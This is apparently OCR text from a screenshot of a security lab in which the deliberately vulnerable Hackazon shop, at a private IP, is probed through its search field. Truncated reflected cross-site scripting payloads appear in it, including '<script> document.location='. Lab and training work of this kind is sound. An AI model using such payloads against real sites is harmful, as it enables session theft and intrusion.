 Hackazon — Search by «<script
http://192.168.17.128/search?id=&s
Hackazon — Search by «<script> al
192.168.17.128/search?id=&searchString=<script>
HACKAZON
FAQ Contact Us Wish List Sign In / Sign Up
All
<script> document.location=
Search!
">
Search by «
Brands
Apple
NBA
InterDesign
Sony Pictures Entertainment
Price
$0 – $100
$100 – $200
$200 – $300
$300 – $500
$500 – $1000
Quality
Brand New
Used/Preowned
192.168.17.128